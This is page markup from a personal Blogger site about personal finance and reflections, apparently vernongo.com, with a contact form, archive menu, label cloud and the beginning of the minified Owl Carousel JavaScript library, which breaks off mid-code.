<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var 